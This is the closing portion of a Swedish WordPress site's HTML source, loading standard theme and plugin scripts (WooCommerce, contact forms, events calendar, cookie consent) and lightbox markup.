	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.p-assistans.se/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-8.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.p-assistans.se/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/themes/dt-the7/js/main.min.js?ver=10.9.0" id="dt-main-js"></script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"St\u00e4ng","currentText":"Idag","monthNames":["januari","februari","mars","april","maj","juni","juli","augusti","september","oktober","november","december"],"monthNamesShort":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"nextText":"N\u00e4sta","prevText":"F\u00f6reg\u00e5ende","dayNames":["s\u00f6ndag","m\u00e5ndag","tisdag","onsdag","torsdag","fredag","l\u00f6rdag"],"dayNamesShort":["s\u00f6n","m\u00e5n","tis","ons","tor","fre","l\u00f6r"],"dayNamesMin":["S","M","T","O","T","F","L"],"dateFormat":"d MM, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/plugins/modern-events-calendar-lite/assets/js/jquery.typewatch.js?ver=6.4.1" id="mec-typekit-script-js"></script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.js?ver=6.4.1" id="featherlight-js"></script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.full.min.js?ver=6.4.1" id="mec-select2-script-js"></script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.js?ver=6.4.1" id="mec-tooltip-script-js"></script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.js?ver=6.4.1" id="mec-lity-script-js"></script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/plugins/modern-events-calendar-lite/assets/packages/colorbrightness/colorbrightness.min.js?ver=6.4.1" id="mec-colorbrightness-script-js"></script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/plugins/modern-events-calendar-lite/assets/packages/owl-carousel/owl.carousel.min.js?ver=6.4.1" id="mec-owl-carousel-script-js"></script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.p-assistans.se\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/plugins/go_pricing/assets/js/go_pricing_scripts.js?ver=3.4" id="go-pricing-scripts-js"></script>
<script type="text/javascript" src="//www.p-assistans.se/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.3" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.p-assistans.se/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.5" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.8.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"ajaxurl":"https:\/\/www.p-assistans.se\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.8.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="give-donation-summary-script-frontend-js-extra">
/* <![CDATA[ */
var GiveDonationSummaryData = {"currencyPrecisionLookup":{"USD":2,"EUR":2,"GBP":2,"AUD":2,"BRL":2,"CAD":2,"CZK":2,"DKK":2,"HKD":2,"HUF":2,"ILS":2,"JPY":0,"MYR":2,"MXN":2,"MAD":2,"NZD":2,"NOK":2,"PHP":2,"PLN":2,"SGD":2,"KRW":0,"ZAR":2,"SEK":2,"CHF":2,"TWD":2,"THB":2,"INR":2,"TRY":2,"IRR":2,"RUB":2,"AED":2,"AMD":2,"ANG":2,"ARS":2,"AWG":2,"BAM":2,"BDT":2,"BHD":3,"BMD":2,"BND":2,"BOB":2,"BSD":2,"BWP":2,"BZD":2,"CLP":0,"CNY":2,"COP":2,"CRC":2,"CUC":2,"CUP":2,"DOP":2,"EGP":2,"GIP":2,"GTQ":2,"HNL":2,"HRK":2,"IDR":2,"ISK":0,"JMD":2,"JOD":2,"KES":2,"KWD":2,"KYD":2,"MKD":2,"NPR":2,"OMR":3,"PEN":2,"PKR":2,"RON":2,"SAR":2,"SZL":2,"TOP":2,"TZS":2,"UAH":2,"UYU":2,"VEF":2,"XCD":2,"AFN":2,"ALL":2,"AOA":2,"AZN":2,"BBD":2,"BGN":2,"BIF":0,"XBT":8,"BTN":1,"BYR":2,"BYN":2,"CDF":2,"CVE":2,"DJF":0,"DZD":2,"ERN":2,"ETB":2,"FJD":2,"FKP":2,"GEL":2,"GGP":2,"GHS":2,"GMD":2,"GNF":0,"GYD":2,"HTG":2,"IMP":2,"IQD":2,"IRT":2,"JEP":2,"KGS":2,"KHR":0,"KMF":2,"KPW":0,"KZT":2,"LAK":0,"LBP":2,"LKR":0,"LRD":2,"LSL":2,"LYD":3,"MDL":2,"MGA":0,"MMK":2,"MNT":2,"MOP":2,"MRO":2,"MUR":2,"MVR":1,"MWK":2,"MZN":0,"NAD":2,"NGN":2,"NIO":2,"PAB":2,"PGK":2,"PRB":2,"PYG":2,"QAR":2,"RSD":2,"RWF":2,"SBD":2,"SCR":2,"SDG":2,"SHP":2,"SLL":2,"SOS":2,"SRD":2,"SSP":2,"STD":2,"SYP":2,"TJS":2,"TMT":2,"TND":3,"TTD":2,"UGX":2,"UZS":2,"VND":1,"VUV":0,"WST":2,"XAF":2,"XOF":2,"XPF":2,"YER":2,"ZMW":2},"recurringLabelLookup":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/plugins/give/assets/dist/js/give-donation-summary.js?ver=3.9.0" id="give-donation-summary-script-frontend-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a2e144605b6a1ba8874c46599d17dedf","fragment_name":"wc_fragments_a2e144605b6a1ba8874c46599d17dedf","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.8.6" id="wc-cart-fragments-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="tinvwl-js-extra">
/* <![CDATA[ */
var tinvwl_add_to_wishlist = {"text_create":"Create New","text_already_in":"{product_name} already in Wishlist","simple_flow":"","hide_zero_counter":"","i18n_make_a_selection_text":"Please select some product options before adding this product to your wishlist.","tinvwl_break_submit":"No items or actions are selected.","tinvwl_clipboard":"Copied!","allow_parent_variable":"","block_ajax_wishlists_data":"","update_wishlists_data":"","hash_key":"ti_wishlist_data_a2e144605b6a1ba8874c46599d17dedf","nonce":"499b0eed09","rest_root":"https:\/\/www.p-assistans.se\/wp-json\/","plugin_url":"https:\/\/www.p-assistans.se\/wp-content\/plugins\/ti-woocommerce-wishlist\/","wc_ajax_url":"\/?wc-ajax=tinvwl","stats":"","popup_timer":"6000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/plugins/ti-woocommerce-wishlist/assets/js/public.min.js?ver=2.8.2" id="tinvwl-js"></script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/themes/dt-the7/js/legacy.min.js?ver=10.9.0" id="dt-legacy-js"></script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=10.9.0" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=10.9.0" id="the7-custom-scrollbar-js"></script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.7.9" id="the7-core-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"17","version":"7.0.5","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/www.p-assistans.se\/wp-json\/complianz\/v1\/","locale":"lang=sv&locale=sv_SE","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"14","cookie_path":"\/","categories":{"statistics":"statistik","marketing":"marknadsf\u00f6ring"},"tcf_active":"","placeholdertext":"Klicka f\u00f6r att godk\u00e4nna {category} cookies och aktivera detta inneh\u00e5ll","css_file":"https:\/\/www.p-assistans.se\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=17","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy ","url":"https:\/\/www.p-assistans.se\/cookie-policy-eu\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Klicka f\u00f6r att godk\u00e4nna {category} cookies och aktivera detta inneh\u00e5ll"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.p-assistans.se/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1714465088" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
    
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
		
			document.addEventListener("cmplz_enable_category", function(consentData) {
				var category = consentData.detail.category;
				var services = consentData.detail.services;
				var blockedContentContainers = [];
				let selectorVideo = '.cmplz-elementor-widget-video-playlist[data-category="'+category+'"],.elementor-widget-video[data-category="'+category+'"]';
				let selectorGeneric = '[data-cmplz-elementor-href][data-category="'+category+'"]';
				for (var skey in services) {
					if (services.hasOwnProperty(skey)) {
						let service = skey;
						selectorVideo +=',.cmplz-elementor-widget-video-playlist[data-service="'+service+'"],.elementor-widget-video[data-service="'+service+'"]';
						selectorGeneric +=',[data-cmplz-elementor-href][data-service="'+service+'"]';
					}
				}
				document.querySelectorAll(selectorVideo).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;
					obj.classList.add('cmplz-elementor-activated');

					if ( obj.hasAttribute('data-cmplz_elementor_widget_type') ){
						let attr = obj.getAttribute('data-cmplz_elementor_widget_type');
						obj.classList.removeAttribute('data-cmplz_elementor_widget_type');
						obj.classList.setAttribute('data-widget_type', attr);
					}
					if (obj.classList.contains('cmplz-elementor-widget-video-playlist')) {
						obj.classList.remove('cmplz-elementor-widget-video-playlist');
						obj.classList.add('elementor-widget-video-playlist');
					}
					obj.setAttribute('data-settings', obj.getAttribute('data-cmplz-elementor-settings'));
					blockedContentContainers.push(obj);
				});

				document.querySelectorAll(selectorGeneric).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;

					if (obj.classList.contains('cmplz-fb-video')) {
						obj.classList.remove('cmplz-fb-video');
						obj.classList.add('fb-video');
					}

					obj.classList.add('cmplz-elementor-activated');
					obj.setAttribute('data-href', obj.getAttribute('data-cmplz-elementor-href'));
					blockedContentContainers.push(obj.closest('.elementor-widget'));
				});

				/**
				 * Trigger the widgets in Elementor
				 */
				for (var key in blockedContentContainers) {
					if (blockedContentContainers.hasOwnProperty(key) && blockedContentContainers[key] !== undefined) {
						let blockedContentContainer = blockedContentContainers[key];
						if (elementorFrontend.elementsHandler) {
							elementorFrontend.elementsHandler.runReadyTrigger(blockedContentContainer)
						}
						var cssIndex = blockedContentContainer.getAttribute('data-placeholder_class_index');
						blockedContentContainer.classList.remove('cmplz-blocked-content-container');
						blockedContentContainer.classList.remove('cmplz-placeholder-' + cssIndex);
					}
				}

			});
		
		

	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
/* ]]> */
</script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.6" id="wpb_composer_front_js-js"></script>
<script></script><!-- Statistics script Complianz GDPR/CCPA -->
						<script type="text/plain"							data-category="statistics">window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	'anonymize_ip': true
});
</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>
